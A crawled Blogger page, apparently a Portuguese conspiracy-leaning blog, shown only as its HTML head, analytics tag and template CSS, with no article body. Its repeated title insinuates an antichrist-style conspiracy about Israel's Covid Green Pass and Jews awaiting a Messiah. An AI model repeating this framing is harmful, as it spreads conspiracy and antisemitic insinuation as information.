_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar2', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'sidebar2', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'sidebar2', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'unwanted', document.getElementById('Attribution1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TextView', new _WidgetInfo('Text1', 'footer-sec1', document.getElementById('Text1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image2', 'footer-sec2', document.getElementById('Image2'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'footer-sec3', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList20', 'social-footer', document.getElementById('LinkList20'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.bastidoresdanet.com/2021/02/israel-lanca-seu-qr-code-covid-19.html
body_size: 93811
content:
<!DOCTYPE html>
<html dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/4128112664-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<!--[if IE]><script type="text/javascript" src="https://www.blogger.com/static/v1/jsbin/3382421118-ieretrofit.js"></script> <![endif]-->
<!-- Google tag (gtag.js) -->
<script async='async' src='https://www.googletagmanager.com/gtag/js?id=G-DLK4W71PLP'></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-DLK4W71PLP');
</script>
<meta charset='utf-8'/>
<meta content='IE=edge' http-equiv='X-UA-Compatible'/>
<meta content='width=device-width,initial-scale=1.0,minimum-scale=1.0,maximum-scale=1.0' name='viewport'/>
<link href='//fonts.googleapis.com/css?family=Poppins:400,500,600,700' rel='stylesheet'/>
<link href='https://fonts.googleapis.com/css?family=Roboto:300,300italic,400,400italic,500,700,900' rel='stylesheet' type='text/css'/>
<link href='//fonts.googleapis.com/css?family=Oswald%3A300%2C400%2C700%7CMerriweather%3A300%2C400%2C700%2C900%7CQuicksand%3A400%7CLato%3A400%2C700%7CPassion+One%3A400%2C700%7CWork+Sans%3A200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7CMontserrat%3A400%2C700%7COpen+Sans+Condensed%3A300%2C700%7COpen+Sans%3A400%2C700%2C800%7CWork+Sans%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7CWork+Sans%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7CWork+Sans%3A100%2C200%2C300%2C400%2C400italic%2C500%2C600%2C700%2C700italic%2C800%2C900%7CMerriweather%3A100%2C200%2C300%2C400%2C400italic%2C500%2C600%2C700%2C700italic%2C800%2C900%7CWork+Sans%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%26subset%3Dlatin%2Clatin-ext%2Ccyrillic%2Ccyrillic-ext%2Cgreek-ext%2Cgreek%2Cvietnamese&ver=1.0.0' id='mvp-fonts-css' media='all' rel='stylesheet' type='text/css'/>
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.6.3/css/font-awesome.min.css' rel='stylesheet'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.bastidoresdanet.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.bastidoresdanet.com/2021/02/israel-lanca-seu-qr-code-covid-19.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Bastidores Da Net - Aqui Não há Relativismo - Atom" href="https://www.bastidoresdanet.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Bastidores Da Net - Aqui Não há Relativismo - RSS" href="https://www.bastidoresdanet.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Bastidores Da Net - Aqui Não há Relativismo - Atom" href="https://www.blogger.com/feeds/8552681925130236990/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Bastidores Da Net - Aqui Não há Relativismo - Atom" href="https://www.bastidoresdanet.com/feeds/4734042221234781582/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://external-content.duckduckgo.com/iu/?u=https%3A%2F%2Fimages.hamodia.com%2Fhamod-uploads%2F2021%2F01%2FF200917FFF05-1024x684.jpg&f=1&nofb=1' rel='image_src'/>
<meta content='https://www.bastidoresdanet.com/2021/02/israel-lanca-seu-qr-code-covid-19.html' property='og:url'/>
<meta content='Israel lança seu QR CODE Covid-19 batizado de Green Pass, enquanto Judeus clamavam por ¨Messias¨, mas adivinha quem vai aparecer em vez disso?' property='og:title'/>
<meta content='Informação,Revelações dos Fatos,documentários,política,fatos do Brasil e do Mundo,TV, Curiosidades,PT,Comunismo,Socialismo,Nova Ordem Mundial.' property='og:description'/>
<meta content='https://lh3.googleusercontent.com/blogger_img_proxy/[base64]w1200-h630-p-k-no-nu' property='og:image'/>
<title>
Israel lança seu QR CODE Covid-19 batizado de Green Pass, enquanto Judeus clamavam por &#168;Messias&#168;, mas adivinha quem vai aparecer em vez disso? - Bastidores Da Net - Aqui Não há Relativismo
</title>
<!-- Description and Keywords (start) -->
<meta content='YOUR KEYWORDS HERE' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='Israel lança seu QR CODE Covid-19 batizado de Green Pass, enquanto Judeus clamavam por ¨Messias¨, mas adivinha quem vai aparecer em vez disso?' property='og:title'/>
<meta content='https://www.bastidoresdanet.com/2021/02/israel-lanca-seu-qr-code-covid-19.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://external-content.duckduckgo.com/iu/?u=https%3A%2F%2Fimages.hamodia.com%2Fhamod-uploads%2F2021%2F01%2FF200917FFF05-1024x684.jpg&f=1&nofb=1' property='og:image'/>
<meta content='Bastidores Da Net - Aqui Não há Relativismo' property='og:site_name'/>
<meta content='https://www.bastidoresdanet.com/' name='twitter:domain'/>
<meta content='Israel lança seu QR CODE Covid-19 batizado de Green Pass, enquanto Judeus clamavam por ¨Messias¨, mas adivinha quem vai aparecer em vez disso?' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://external-content.duckduckgo.com/iu/?u=https%3A%2F%2Fimages.hamodia.com%2Fhamod-uploads%2F2021%2F01%2FF200917FFF05-1024x684.jpg&f=1&nofb=1' name='twitter:image'/>
<meta content='Israel lança seu QR CODE Covid-19 batizado de Green Pass, enquanto Judeus clamavam por ¨Messias¨, mas adivinha quem vai aparecer em vez disso?' name='twitter:title'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:     ChicMag Clean & Responsive Blogger Template
Designer: Themexpose
Url     : www.themexpose.com
Version : Free Version
----------------------------------------------- */
/* Variable definitions
-----------------------
<Variable name="keycolor" description="Main Color" type="color" default="#1e87f0"/>
<Variable name="body.background" description="Background" type="background" color="#ffffff" default="$(color) url() repeat scroll top left"/>
<Variable name="color.theme" description="Color Theme" type="color" default="#07C579"/>
<Variable name="color.header" description="Header Color" type="color" default="#12E882"/>
-----------------------
*/
a,abbr,acronym,address,applet,b,big,blockquote,body,caption,center,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,font,form,h1,h2,h3,h4,h5,h6,html,i,iframe,img,ins,kbd,label,legend,li,object,p,pre,q,s,samp,small,span,strike,strong,sub,sup,table,tbody,td,tfoot,th,thead,tr,tt,u,ul,var{padding:0;border:0;outline:0;vertical-align:baseline;background:0 0;margin:0}
ins{text-decoration:underline}
del{text-decoration:line-through}
dl,ul{list-style-position:inside;font-weight:700;list-style:none;}
ul li{list-style:none}
caption,th{text-align:center}
img{border:none;position:relative}
.clear{clear:both}
.section,.widget,.widget ul{margin:0;padding:0}
h1,h2,h3,h4,h5,h6{padding:0;margin:0}
a:link,a:hover,a:visited{color:#12E882;text-decoration:none}
:focus{outline:0}
a img{border:0}
#navbar-iframe{display:none;height:0;visibility:hidden}
span.item-control,a.quickedit{display:none!important}
body{background:#ffffff url() repeat scroll top left;color:#222;font-size:14px;font-family:'Open Sans',sans-serif;line-height:22px;padding:0;word-wrap:break-word;  }
*{outline:0;transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease}
code{padding:2px 4px;font-size:90%;color:#c7254e;background-color:#f9f2f4;border-radius:4px}
.archive .home-link,.index .home-link{display:none}
.uk-post-title,h2.post-title,h3.wrp-titulo,.PopularPosts ul li a,.item .post-title,.static_page .post-title,.related-title a,.cmmwidget a,ul.post-nav span,.comments h4,.comments .comments-content .comment-header a,ul.post-nav{font-family:'Roboto',sans-serif}
p.recent-des,.resumo span,.resumo a,.item .post-body,.static_page .post-body{font-family:'Open Sans',sans-serif}
.status-msg-body{font-size:13px}
.status-msg-wrap{font-size:13px;margin:0 auto 25px}
.status-msg-border{border:1px solid #f0f0f0;opacity:1}
.status-msg-bg{background-color:#fff}
.status-msg-wrap a:hover{text-decoration:underline}
#outer-wrapper{max-width:1200px;margin:0 auto;background-color:#FFF;}
.row{width:1150px}
#topnav{width:100%;height:36px;background-color:#262626;margin:0}
.tm-head{margin:0 auto;height:36px;line-height:36px}
.tm-menu{float:left;height:30px}
#nav1 li{float:left;display:inline-block;line-height:36px;padding:0;margin-right:15px}
#nav1 li a{     margin-right: 10px;
position: relative;
display: inline-block;
-webkit-transition: all 0.35s ease-in-out;
-moz-transition: all 0.35s ease-in-out;
-ms-transition: all 0.35s ease-in-out;
-o-transition: all 0.35s ease-in-out;
transition: all 0.35s ease-in-out;
color: #CCC;
font-weight: 100;
text-transform: uppercase;
font-size: 11px;
font-family: 'Open Sans', sans-serif;}
ul#nav1 li a:before {
content: "";
position: absolute;
left: 100%;
bottom: 35%;
height: 30%;
width: 1px;
border-right: 1px solid rgba(255, 255, 255, .2);
-webkit-border-radius: 20px;
-moz-border-radius: 20px;
border-radius: 20px;
margin-left: 11px;
}
ul#nav1 li:last-child a:before{
display:none;
}
#nav1 li a:hover,.tn-head #social-top ul li a:hover{color:#12E882}
.tm-menu ul li a .fa{margin-right:5px}
.tn-right{float:right;height:80px}
.social-area{float:left;    margin-right: 15px;}
.tm-head #social-top{position:relative;display:block;margin-right:0}
.tm-head #social-top ul{overflow:hidden}
.tm-head #social-top ul li{line-height:90px;display:block;float:left;margin-left:15px;padding:0}
.tm-head #social-top ul li a{    display: block;
float: left;
text-decoration: none;
color: #fff;
font-weight: 100;
text-transform: uppercase;
font-size: 13x;}
.tm-head #social-top ul li a:before{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}
.tm-head #social-top ul li a:hover{color:#12E882}
#social-top .facebook:before{content:"\f09a"}
#social-top .bloglovin:before{content:"\f004"}
#social-top .twitter:before{content:"\f099"}
#social-top .gplus:before{content:"\f0d5"}
#social-top .rss:before{content:"\f09e"}
#social-top .vimeo:before{content:"\f27d"}
#social-top .youtube:before{content:"\f167"}
#social-top .skype:before{content:"\f17e"}
#social-top .stumbleupon:before{content:"\f1a4"}
#social-top .tumblr:before{content:"\f173"}
#social-top .vine:before{content:"\f1ca"}
#social-top .stack-overflow:before{content:"\f16c"}
#social-top .linkedin:before{content:"\f0e1"}
#social-top .dribbble:before{content:"\f17d"}
#social-top .soundcloud:before{content:"\f1be"}
#social-top .behance:before{content:"\f1b4"}
#social-top .digg:before{content:"\f1a6"}
#social-top .instagram:before{content:"\f16d"}
#social-top .pinterest:before{content:"\f0d2"}
#social-top .delicious:before{content:"\f1a5"}
#social-top .codepen:before{content:"\f1cb"}
.uk-search-header{    position: relative;
height: 36px;
margin: 0;
padding-left: 20px;
border-left: 1px solid #f0f0f0;
font-size: 12px;
float: right;
margin-left: 10px;
background: #fff;}
.uk-search-header .fa-search{    color: #aaa;
position: absolute;
line-height: 36px;
font-size: 17px;}
.uk-search-header .uk-searchbox-header{height: 36px;
border: 0;
background-color: transparent;
padding-left: 24px;
font-size: 12px;
color: #000;}
#header-blog{    position: relative;
width: auto;
float: left;
height: 80px;
margin-right: 50px;}
.header-content{margin:0 auto;overflow:hidden}
.header-logo img{height:auto;margin:26px 0 0;max-width:100%;}
.Header h1{color:#fff;margin-bottom:0px;margin-top:0px;font-size:30px;    height: 80px;
line-height: 90px;}
.Header h1 a {
color: #fff;
}
.header-ads{width:729px;max-width:100%;max-height:90px;float:right;margin:0}
#ads-content .widget h2{display:none}
#header-navigation{margin:0 auto;top:0;height:80px;    background: #12E882;
border: 0;    z-index: 999;
box-shadow: rgba(0, 0, 0, 0.0470588) 0px 1px 0px 0px, rgba(0, 0, 0, 0.0588235) 0px 2px 4px 0px;
box-shadow: 0 1px 20px rgba(0,0,0,.12);}
.pattern svg {
fill: #12E882;
}
.pattern.foooter svg {
fill: #222;
margin-bottom: -7px;
}
.nav-wrapper{font-family:'Montserrat',sans-serif;
margin: 0 auto;
box-sizing: border-box;
height: 80px;
}
.header-menu li.home-child{float:left;height:80px;display:inline-block;padding:0;margin-right:1px;width:80px;text-align:center;}
.header-menu li.home-child a{height:80px;line-height:51px;font-size:22px;font-weight:400;color:#FFF}
.header-menu li.home-child a:before{content:'\f015';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal}
.header-menu li.home-child:hover{}
#menu{display:none}
#menu ul li{float:left;height:80px;display:inline-block;padding:0;margin-right:1px;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important;
}
#menu ul li:hover{background-color:#262626}
#menu ul li:hover a{color:#fff}
#menu ul li a{height: 80px;
line-height: 92px;
padding: 12px;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
font-family: Montserrat, Helvetica, Arial, sans-serif;
font-weight: 600;
color: #fff;
text-transform: uppercase;
letter-spacing: 0px;
font-size: 12px;
font-family: Poppins;}
#menu ul > li > a .fa{margin-right:8px}
#menu ul li.hasSub a:after{margin-left:8px;margin-top:0px;position:relative;display:inline-block;content:'\f107';font-family:FontAwesome;font-weight:400;font-size:11px;text-rendering:auto;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
#menu ul li.hasSub ul li a:after{display:none!important}
#menu ul li:hover ul{left:auto;z-index:9999}
#menu ul li ul{position:absolute;left:-9999px;z-index:9999;width:170px;margin:0;padding:0;box-shadow:0 1px 3px rgba(0,0,0,.3)}
#menu ul li ul li{background-color:#fff;float:none!important;display:block;padding:0;margin-right:0;height:auto}
#menu ul li ul li:hover{background-color:#000}
#menu ul li ul#sub-menu li a{
line-height: 36px;
text-decoration: none;
height: auto;
padding: 12px;
color: #000;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
font-family: Montserrat, Helvetica, Arial, sans-serif;
font-weight: 400;
font-size: 13px;
letter-spacing: 1px;
text-transform: uppercase;}
#menu ul li ul#sub-menu li:hover a{color:#FFF!important}
#menu ul li ul li:hover a{color:#12E882!important}
#menu ul li,#menu ul li ul,#menu ul li a,#menu ul li ul#sub-menu li a i{outline:0;transition:all 0s ease!important;-webkit-transition:all 0s ease!important;-moz-transition:all 0s ease!important;-o-transition:all 0s ease!important}
.selectnav{display:none}
#selectnav1{margin-top:10px}
select.selectnav{color:#fff;padding:6px 5px 5px;border:0;background-color:#292929;font:14px Roboto,sans-serif;cursor:pointer;width:100%;height:30px}
.header-random{position:relative;float:right}
.header-random li{list-style:none}
.header-random a.rdn-icon{-webkit-transition:all .3s ease-out 0;-moz-transition:all .3s ease-out 0;transition:all .3s ease-out 0;cursor:pointer;display:block;height:80px;text-align:center;position:relative;right:0;width:30px;border-radius:0}
.header-random a.rdn-icon:before{color:#fff;content:'\f074';font-family:FontAwesome;font-size:16px;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;line-height:90px}
#content-wrapper{margin:40px auto;overflow:hidden}
.error_page #main-wrapper{width:100%!important;margin:0!important}
.error_page .sidebar-wrapper,.error_page .status-msg-wrap{display:none}
#error-wrap{color:$(main.text.color);text-align:center;padding:60px 0 80px}
.error-item{font-size:160px;line-height:1;margin-bottom:20px}
#error-wrap h2{font-size:25px;padding:20px 0 10px}
#error-wrap .homepage{padding-top:10px;display:block}
#error-wrap .homepage i{font-size:20px}
#error-wrap .homepage:hover{text-decoration:underline}
#main-wrapper{float:left;overflow:hidden;width:800px;word-wrap:break-word}
#feat-sec h2,#feat-sec .widget-content{display:none}
div#feat-sec h2.title {
display: none!important;
}
.box-title h2{display:block!important;color:#222;font-family:"Montserrat",sans-serif;text-transform:uppercase;font-size:13px;font-weight:500;line-height:13px;margin-bottom:15px}
.box-title h2 a{color:#222}
.uk-featured-post{overflow:hidden;display:block;margin-bottom:25px}
.uk-featured-post .uk-column1{float:left;width:50%;box-sizing:border-box;padding-right:20px}
.uk-featured-post .uk-column2{float: left;
width: 24.13%;
padding-right: 20px;}
.uk-column2.tooo {
padding-right: 0px!important;
}
.uk-featured-post .uk-column2 .item2{margin-bottom:15px}
.uk-featured-item{overflow:hidden;position:relative;padding:0}
.uk-post-thumb{width:100%;height:150px;display:block;overflow:hidden;position:relative}
.uk-post-thumb .uk-image{display:block;height:150px;overflow:hidden}
.uk-column1 .uk-post-thumb,.uk-column1 .uk-post-thumb .uk-image{height:308px}
.uk-post-caption{position:relative;width:100%;padding:10px 0 0;box-sizing:border-box}
.uk-column1 .uk-post-caption{padding:18px 0 0}
.uk-post-title{    margin-bottom: 5px;
font-size: 16px;
line-height: 22px;
font-family: 'Montserrat';
font-weight: 700;
letter-spacing: -0.4px;
margin: 0 0 5px;}
.uk-column1 .uk-post-title{    font-size: 22px;
font-family: 'Montserrat';
line-height: 28px;
font-weight: 700;
letter-spacing: -0.4px;
margin: 0 0 5px;}
.uk-post-title a{color:#222}
.uk-post-title a:hover{color:#12E882}
.uk-post-meta{font-weight:400;display:inline-block}
.uk-snippet span{margin-top: 0;
color: #666666;
font-size: 13px;
line-height: 22px;
margin: 0 0 10px;
font-family: 'Open Sans',sans-serif;}
.uk-post-meta span{float:left;    padding: 0;
margin: 0;
font-family: 'Montserrat', sans-serif;
display: inline-block;
font-size: 10px;
text-transform: uppercase;
color: #666;}
.uk-column1 .uk-post-meta span{font-size:11px;line-height:1.3em}
.uk-post-meta span strong{color:#222}
.uk-post-meta span:after{content:"-";margin:0 8px}
.uk-post-meta span.uk-date:after{display:none}
.uk-column1 .meta-border{margin:3px 0 8px}
.uk-post-thumb > a:before {
position: absolute;
content: '';
width: 100%;
height: 100%;
background-color: #000;
opacity: 0;
left: 0;
top: 0;
-webkit-transition: all 0.35s ease-in-out;
-moz-transition: all 0.35s ease-in-out;
-ms-transition: all 0.35s ease-in-out;
-o-transition: all 0.35s ease-in-out;
transition: all 0.35s ease-in-out;
}
.uk-post-thumb:hover > a:before {
opacity: 0.3;
}
.mvp-feat-gal-but {
-webkit-border-radius: 50%;
-moz-border-radius: 50%;
-ms-border-radius: 50%;
-o-border-radius: 50%;
border-radius: 50%;
position: absolute;
right: 20px;
top: 20px;
width: 40px;
height: 40px;
background: #12E882;
}
.mvp-feat-gal-but i {
-webkit-backface-visibility: hidden;
color: #fff;
font-size: 18px;
margin: -9px 0 0 -9px;
position: absolute;
top: 50%;
left: 50%;
}
i.vide {
-webkit-backface-visibility: hidden;
color: #fff;
font-size: 22px;
margin: -26.66666666% 0 0 -16.66666666%;
position: absolute;
top: 50%;
left: 50%;
}
ul.roma-widget li {
padding: 0!important;
}
ul.roma-widget {
border: 1px solid #eee;
}
.roma-widget1 .wid-thumb {
width: 100px;
height: 100px;
float: left;
margin-right: 10px;
overflow: hidden;
}
.p-date {
color: #aaa;
font-weight: 400;
font-size: 11px;
}
.roma-widget1 .mag-thumb{display:block;    width: 100px;
height: 100px;
border-radius: 50%;
object-fit: cover;}
.roma-widget1 .wrp-titulo{font:normal normal 15px;margin:0 0 3px;overflow:hidden}
.roma-widget1 .wrp-titulo a{color:#222;    font-size: 13px!important;
font-family: 'Montserrat';
font-weight: 700;
letter-spacing: -0.4px;
line-height: 18px;}
.roma-widget1 .wrp-titulo a:hover{color:#12E882}
.sect-left .roma-widget1 .wrp-titulo a{color:#fff}
.footer-column .roma-widget1 li{overflow:hidden;padding:10px 0}
.sect-left .roma-widget1 li{overflow:hidden;padding:10px 0}
.sect-left .roma-widget1 .wrp-titulo a:hover{color:#12E882}
#ads-home{width:728px;max-width:100%;max-height:90px;margin:0 auto 25px;overflow:hidden}
#ads-home .widget{line-height:0}
#ads-home .widget h2{display:none}
#ads-top h2{display:none}
#ads-top .widget-content{width:970px;max-height:90px;margin:30px auto 20px;padding:0;    text-align: center;}
.post{display:block;overflow:hidden;word-wrap:break-word}
.index .post,.archive .post{margin-bottom:50px}
.index .post-outer:nth-of-type(1) .post{padding-top:0}
.block-image{    float: left;
width: 400px;
height: 240px;
position: relative;
margin-right: 20px;}
.block-image .thumb{    width: 100%;
height: 240px;
position: relative;
display: block;
z-index: 2;
overflow: hidden;}
.block-image .thumb a{width:100%;display:block;height:240px}
.block-image .thumb > a:before {
position: absolute;
content: '';
width: 100%;
height: 100%;
background-color: #000;
opacity: 0;
left: 0;
top: 0;
-webkit-transition: all 0.35s ease-in-out;
-moz-transition: all 0.35s ease-in-out;
-ms-transition: all 0.35s ease-in-out;
-o-transition: all 0.35s ease-in-out;
transition: all 0.35s ease-in-out;
}
.block-image .thumb:hover > a:before {
opacity: 0.3;
}
.postags{position:absolute;top:15px;left:15px;z-index:3}
.postags a{
background: #12E882;
color: #fff;
margin: 0;
font-family: 'Montserrat', sans-serif;
font-size: 10px;
font-weight: 700;
text-transform: uppercase;
letter-spacing: 1px;
padding: 4px 5px 3px;}
.postags a{display:none}
.postags a:first-child{display:inline-block}
.postags a:hover{background:#aaa}
abbr.published.timeago {
position: relative;
display: inline-block;
font-size: 11px;
font-weight: 300;
text-transform: uppercase;
font-family: 'Montserrat', sans-serif;
color: #B7B7B7;
}
.post-outer:nth-child(1) .postags a {
background-color: #ff3c36 !important;
color: #fff !important;
}
.post-outer:nth-child(2) .postags a {
background-color: #000000 !important;
color: #fff !important;
}
.post-outer:nth-child(3) .postags a {
background-color: #19dada !important;
color: #fff !important;
}
.post-outer:nth-child(4) .postags a {
background-color: #358FE7 !important;
color: #fff !important;
}
.post-outer:nth-child(5) .postags a {
background-color: #82A805 !important;
color: #fff !important;
}
.post-outer:nth-child(6) .postags a {
background-color: #f80029 !important;
color: #fff !important;
}
.post-outer:nth-child(7) .postags a {
background-color: #000000 !important;
color: #fff !important;
}
.post-outer:nth-child(8) .postags a {
background-color:#19dada !important;
color: #fff !important;
}
.retitle h2{margin:8px 0;display:block}
.post h2 a {font-size: 22px;
line-height: 28px;
font-family: 'Montserrat';
font-weight: 700;
letter-spacing: -0.4px;
margin: 0 0 5px;    text-transform: none;color:#000}
.post h2 a:hover{color:#12E882}
.post_author_date{color:#C4C4C4;font-size:13px;font-weight:400;line-height:23px;margin:0 0 25px;text-transform:uppercase}
.post_author{font-weight:600;margin-right:5px}
div.post_author_date a{text-decoration:none}
.resumo{    color: #666666;
font-family: 'Droid Serif';
font-size: 13px;
line-height: 22px;
margin: 0 0 10px;}
.resumo span{display:block;margin-bottom:10px}
.resumo a{background-color:#171717;color:#fff!important;font-size:11px;font-weight:700;line-height:19px;display:inline-block;padding:0 6px}
.resumo a:hover{background-color:#12E882}
.post .post-bottom {
position: relative;
font-size: 10px;
padding: 10px 0 0;
border-top: 1px dotted #E6E6E6;
}
.post .post-bottom .post-comment, .post .post-bottom .post-views {
position: relative;
display: inline-block;
margin: 0 15px 0 0;
text-transform: uppercase;
}
.post .post-bottom .post-comment a,.post .post-bottom .post-views {
color: #B7B7B7;
line-height: 1.42857143;
-webkit-transition: all 0.35s ease-in-out;
-moz-transition: all 0.35s ease-in-out;
-ms-transition: all 0.35s ease-in-out;
-o-transition: all 0.35s ease-in-out;
transition: all 0.35s ease-in-out;
font-family: 'Montserrat', sans-serif;
}
.post-views i, .post-comment a i {
display: inline-block;
margin: 0 1px 0 0;
}
.meta-border{display:block;width:60px;height:1px;background-color:#f0f0f0;margin:6px 0 10px}
.widget iframe,.widget img{max-width:100%}
.index .post-footer,.archive .post-footer{display:none!important}
.index .post h2,.archive .post h2{margin:0 0 8px;padding:0}
.item .post,.static_page .post{padding:0 0 25px}
.date-header{color:#222;display:block;overflow:hidden;font-size:12px;font-weight:400;line-height:1.3em;margin:0!important;padding:0}
.date-header a{color:#222}
#meta-post a {    font-family: 'Montserrat', sans-serif;
display: inline-block;
font-size: 11px;
text-transform: uppercase;
color: #666;}
#meta-post a:after{content:"-";margin:0 8px}
.post-meta{color:#222;display:block;font-size:12px;font-weight:400;line-height:1.3em;margin:0;padding:0}
.hreview{display:none!important}
.breadcrumbs .fa-angle-right:before{margin:0 5px}
.breadcrumbs{    margin: 0;
margin-bottom: 10px;
font-family: 'Montserrat', sans-serif;
display: inline-block;
font-size: 10px;
text-transform: uppercase;
color: #666;}
.breadcrumbs i{color:#888}
.breadcrumbs span a{color:#222}
.breadcrumbs span{color:#888}
.breadcrumbs span a:hover{color:#12E882}
.item article{margin-top:20px}
.item .post-head,.static_page .post-head{    position: relative;
margin: 0 0 10px;
}
.my-wrap {
background: #fff;
padding: 20px 0 20px 5%;
margin-top: -150px;
width: 80%;
float: right;
position: relative;
}
.item .post-title,.static_page .post-title{display: inline-block;
position: relative;
font-size: 34px;
line-height: 40px;
font-weight: 700;
letter-spacing: -0.4px;
margin: 0 0 5px;
text-transform: none;
color: #000;}
.item .post-body,.static_page .post-body{width:100%;font-size:15px;line-height:1.5em;overflow:hidden}
.item .post-outer{padding:0}
.item .post-body img{max-width:100%}
.post-meta a,.post-meta i{color:#222}
.post-meta .post-author a:after{content:"-";margin:0 6px 0 8px}
.post-timestamp{margin-left:0}
.label-head{position:relative;display:block;overflow:hidden;margin-top:20px;padding:0}
.label-head span{float:left;display:inline-block;font-size:10px;height:20px;line-height:19px;background-color:#f0f0f0;color:#222;padding:0 8px}
.label-head a{float:left;display:inline-block;font-size:10px;height:20px;line-height:19px;background-color:#222;color:#fff;padding:0 8px;margin-left:3px;margin-bottom:3px}
.label-head a:hover{background-color:#12E882}
.main .widget{margin:0}
.main .Blog{border-bottom-width:0}
.share-art{position:relative;display:block;overflow:hidden;margin:30px 0;padding:15px 0;border-top:1px dotted #f0f0f0;border-bottom:1px dotted #f0f0f0}
.sa-title{display:block;float:left;height:30px;line-height:30px;margin:8px 15px 8px 0;padding:0}
.sa-title strong{font-size:16px;display:block}
.share-art a{float:left;font-size:12px;line-height:30px;color:#fff;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;margin:8px 3px;padding:0 20px;height:30px;min-width:30px;text-align:center}
.share-art a:hover{background-color:#222;color:#fff}
.share-art a i.fa{margin-right:7px;font-size:15px}
.share-art .facebook{background-color:#003471}
.share-art .twitter{background-color:#00BFF3}
.share-art .googleplus{background-color:#EA4D29}
.share-art .pinterest{background-color:#C6393D}
.share-art .linkedin{background-color:#0077B5}
#related-posts{margin-bottom:10px}
.related-headline{display:block;color:#222;font-family:"Montserrat",sans-serif;text-transform:uppercase;font-size:13px;font-weight:500;line-height:13px;overflow:hidden;margin-bottom:15px}
.hide-label{display:none}
.related li{width:31%;position:relative;overflow:hidden;float:left;display:block;box-sizing:border-box;margin:0 0 10px 3.5%;padding:0}
.related-thumb{width:100%;height:130px;overflow:hidden}
.related li .related-img{width:100%;height:130px;display:block}
.related-title a{
padding: 10px 5px 10px 0;
color: #222;
display: block;
color: #000;
font-size: 14px!important;
font-family: 'Montserrat';
font-weight: 700;
letter-spacing: -0.4px;
line-height: 18px;}
.related-title a:hover{color:#12E882}
.related li:nth-of-type(1),.related li:nth-of-type(4),.related li:nth-of-type(7){margin-left:0}
.static_page .post-meta,.static_page .old_new{display:none}
.firstcharacter{float:left;color:#12E882;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}
.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#222}
blockquote{font-style:italic;border-left:5px solid #222;font-size:18px;line-height:1.3em;margin:15px;padding:10px 15px}
blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px}
blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px}
.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}
